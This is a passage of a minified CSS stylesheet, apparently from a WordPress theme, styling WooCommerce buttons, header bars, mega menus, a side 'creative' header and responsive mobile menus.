input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar 